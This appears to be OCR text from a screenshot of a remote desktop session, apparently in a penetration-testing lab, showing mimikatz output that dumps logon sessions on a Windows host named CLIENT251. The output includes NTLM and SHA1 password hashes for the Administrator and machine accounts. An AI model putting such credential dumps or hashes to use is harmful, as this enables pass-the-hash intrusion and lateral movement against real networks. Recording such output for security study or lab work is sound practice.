 rdesktop - 192.168.214.10
mimikatz 2.1.1 x86 (oe.eo)
Authentication Id : 0 ; 1510348 (00000000:00170bcc)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : CLIENT251
Logon Server      : CLIENT251
Logon Time        : 10/3/2020 4:14:55 PM
SID               : S-1-5-21-1375711201-1277040102-1320212398-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : CLIENT251
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : CLIENT251
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : CLIENT251
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 1497480 (00000000:0016d988)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/3/2020 4:14:54 PM
SID               : S-1-5-90-0-3
        msv :
         [00000003] Primary
         * Username : CLIENT251$
         * Domain   : corp
         * NTLM     : 3b40aaa5988316d4311a5d46d8f782b1
         * SHA1     : cc044be6b26c5532b111c7eb2315df9c08e6c85a
        tspkg :
        wdigest :
         * Username : CLIENT251$
         * Domain   : corp
         * Password : (null)
Ask me anything
3:47 AM
10/4/2020
1